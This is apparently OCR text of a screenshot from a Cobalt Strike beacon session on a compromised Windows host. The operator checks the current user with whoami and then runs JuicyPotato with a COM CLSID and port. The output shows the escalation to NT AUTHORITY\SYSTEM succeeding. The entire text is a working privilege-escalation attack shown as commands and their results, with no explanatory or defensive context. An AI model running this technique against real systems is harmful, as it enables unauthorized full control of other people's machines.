 Event Log X Beacon 192.168.70.141@2172 X
[*] Tasked beacon to sleep for 10s
[+] host called home, sent: 16 bytes
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
xyz\eddie
beacon> shell JuicyPotato whoami -l 9999
[*] Tasked beacon to run: JuicyPotato whoami -l 9999
[+] host called home, sent: 57 bytes
[+] received output:
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 9999
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
===================CMD==================
cmd.exe /c whoami
=================OUTPUT=================
nt authority\system
========================================
[WIN-GIQBKRU80V7] eddie */2172 (x64)
beacon>